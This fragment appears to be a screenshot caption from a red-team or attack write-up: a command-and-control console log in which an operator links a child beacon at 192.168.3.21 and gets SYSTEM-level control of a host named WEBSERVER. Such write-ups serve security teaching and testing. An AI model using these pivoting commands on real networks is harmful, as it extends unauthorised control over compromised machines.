 beacon> connect 192.168.3.21 1234
[*] Tasked to connect to 192.168.3.21:1234
[-] Could not connect to target
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.21
[WEBSERVER] SYSTEM */2720 (x64)
beacon>